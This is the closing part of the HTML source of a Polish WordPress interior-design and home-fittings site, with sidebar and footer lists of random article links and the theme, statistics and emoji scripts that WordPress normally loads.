https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_1583753734-300x203.jpg 300w, https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_1583753734-768x520.jpg 768w, https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_1583753734-1024x693.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/kwiaciarnia-bonsai-katowice-profesjonalne-kwiaty-i-aranzacje-florystyczne/" rel="bookmark">Kwiaciarnia Bonsai Katowice &#8211; profesjonalne kwiaty i aranżacje florystyczne</a><div class="arpw-summary">Kwiaciarnia Bonsai &#8211; kwiatowa przystań w sercu Katowic Kwiaciarnia Bonsai to miejsce, które zachwyci każdego miłośnika kwiatów i pięknych aranżacji florystycznych. Mieści &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/klasyczne-i-eleganckie-wnetrza-piekno-harmonii-i-proporcji/"  rel="bookmark"><img width="50" height="33" src="https://drewmal.com.pl/wp-content/uploads/2020/07/meble_1593626794.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Klasyczne i eleganckie wnętrza: piękno harmonii i proporcji" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2020/07/meble_1593626794.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2020/07/meble_1593626794-300x200.jpg 300w, https://drewmal.com.pl/wp-content/uploads/2020/07/meble_1593626794-768x512.jpg 768w, https://drewmal.com.pl/wp-content/uploads/2020/07/meble_1593626794-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/klasyczne-i-eleganckie-wnetrza-piekno-harmonii-i-proporcji/" rel="bookmark">Klasyczne i eleganckie wnętrza: piękno harmonii i proporcji</a><div class="arpw-summary">Klasyczne i eleganckie wnętrza: piękno harmonii i proporcji W dzisiejszych czasach, kiedy każdy chce wyróżnić się w tłumie, nieustannie pojawiają się nowe &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/aranzacja-kuchni-w-stylu-prowansalskim-romantyzm-i-nostalgiczny-urok/"  rel="bookmark"><img width="50" height="33" src="https://drewmal.com.pl/wp-content/uploads/2017/04/łazienka_1491744710.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Aranżacja kuchni w stylu prowansalskim: romantyzm i nostalgiczny urok" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2017/04/łazienka_1491744710.jpg 640w, https://drewmal.com.pl/wp-content/uploads/2017/04/łazienka_1491744710-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/aranzacja-kuchni-w-stylu-prowansalskim-romantyzm-i-nostalgiczny-urok/" rel="bookmark">Aranżacja kuchni w stylu prowansalskim: romantyzm i nostalgiczny urok</a><div class="arpw-summary">Aranżacja kuchni w stylu prowansalskim: romantyzm i nostalgiczny urok Czym jest styl prowansalski? Styl prowansalski to połączenie romantyzmu, nostalgii i prostoty. Charakteryzuje &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/dzialalnosc-w-branzy-budowlanej-w-jakim-kierunku-isc/"  rel="bookmark"><img width="50" height="29" src="https://drewmal.com.pl/wp-content/uploads/2020/05/dźwig_1589456684.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Działalność w branży budowlanej &#8211; w jakim kierunku iść?" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2020/05/dźwig_1589456684.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2020/05/dźwig_1589456684-300x172.jpg 300w, https://drewmal.com.pl/wp-content/uploads/2020/05/dźwig_1589456684-768x440.jpg 768w, https://drewmal.com.pl/wp-content/uploads/2020/05/dźwig_1589456684-1024x586.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/dzialalnosc-w-branzy-budowlanej-w-jakim-kierunku-isc/" rel="bookmark">Działalność w branży budowlanej &#8211; w jakim kierunku iść?</a><div class="arpw-summary">Współczesna branża budowlana oferuje mnóstwo możliwości każdemu, kto chce prowadzić w niej swoją działalność. Istnieje wiele typów firm budowlanych, które przy odpowiednim &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/styl-skandynawsko-japonski-w-aranzacji-wnetrz-harmonia-i-spokoj/"  rel="bookmark"><img width="50" height="33" src="https://drewmal.com.pl/wp-content/uploads/2017/10/rolety_1507554347.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Styl skandynawsko-japoński w aranżacji wnętrz: harmonia i spokój" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2017/10/rolety_1507554347.jpg 640w, https://drewmal.com.pl/wp-content/uploads/2017/10/rolety_1507554347-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/styl-skandynawsko-japonski-w-aranzacji-wnetrz-harmonia-i-spokoj/" rel="bookmark">Styl skandynawsko-japoński w aranżacji wnętrz: harmonia i spokój</a><div class="arpw-summary">Styl skandynawsko-japoński w aranżacji wnętrz: harmonia i spokój W dzisiejszych czasach coraz większą popularność wśród miłośników minimalistycznego designu zyskuje styl skandynawsko-japoński. To &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title">Szkalarz</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/czyscic-oslony-okienne-roleta-materialowa-roletki-bielsko-biala-warszawa/" rel="bookmark">Jak czyścić osłony okienne? Roleta materiałowa &#8211; roletki Bielsko Biała, Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/urzadzajac-nowoczesne-wnetrza-poziome-rolety-rzymskie-wymiar-roleta-bambusowa-warszawa-piaseczno/" rel="bookmark">Urządzając nowoczesne wnętrza. Poziome rolety rzymskie na wymiar, roleta bambusowa Warszawa, Piaseczno</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/rolety-na-twoja-kieszen/" rel="bookmark">Rolety na Twoją kieszeń</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/zabudowa-kabiny-prysznicowej-szklane-kabiny-prysznicowe-warszawa/" rel="bookmark">Zabudowa kabiny prysznicowej &#8211; szklane kabiny prysznicowe warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/drzwi-wewnetrzne-przesuwne-szklane-cena-warszawie/" rel="bookmark">Drzwi wewnętrzne przesuwne szklane &#8211; jaka cena w Warszawie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/panel-szklany-scienne-kuchni-warszawa-wroclaw/" rel="bookmark">Panel szklany ścienne do kuchni Warszawa, Wrocław</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/balustrady-szklane-slupki-okucia-warszawie/" rel="bookmark">Balustrady szklane, słupki i okucia w Warszawie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/dom-czasie-rolety-wewnetrzne-markizy-zaluzje-fasadowe-leszno/" rel="bookmark">Dom na czasie. Rolety wewnętrzne, markizy, żaluzje fasadowe Leszno</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/minimalizm-i-elegancja-lacobel-w-aranzacji-sypialni/" rel="bookmark">Minimalizm i elegancja: Lacobel w aranżacji sypialni</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/okno-fantazja-fotorolety-rolety-producent-bielsko-biala/" rel="bookmark">Okno z fantazją. Fotorolety, rolety &#8211; producent Bielsko Biała</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/lustro-rama-drewniana-lustra-sandomierz/" rel="bookmark">Lustro z ramą drewnianą &#8211; lustra Sandomierz</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-2 grid one-third ">
                                      </div>
                                <div class="footer-widget-3 grid one-third last">
                                      </div>
              
            </div><!--/.pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>{{site_title}} &copy; {{year}}. Wszelkie prawa zastrzeżone</p>
                          </div><!--/#copyright-->

                          <div id="credit" style="">
                <p>Oparte na <a href="#" target="_blank">WordPress</a>. Theme by <a href="#">Press Customizr</a>.</p>
              </div><!--/#credit-->
            
          </div>

          <div class="grid one-half last">
                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-child/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://drewmal.com.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://drewmal.com.pl/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"789881193c"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Rozwi\u0144","collapsibleCollapse":"Zwi\u0144"},"deferFontAwesome":"","fontAwesomeUrl":"https://drewmal.com.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.23","mainScriptUrl":"https://drewmal.com.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.23","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.23" id="hu-front-scripts-js" defer></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://drewmal.com.pl","ajaxUrl":"https://drewmal.com.pl/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":140,"search_query":"","signature":"7c5349c6393920d4158b80dafe01f6d8","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"1","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://drewmal.com.pl/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=8a6fdcde3f","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":140,"search_query":"","signature":"7c5349c6393920d4158b80dafe01f6d8","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://drewmal.com.pl/?be9f2b=cb87ae5822.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://drewmal.com.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://drewmal.com.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
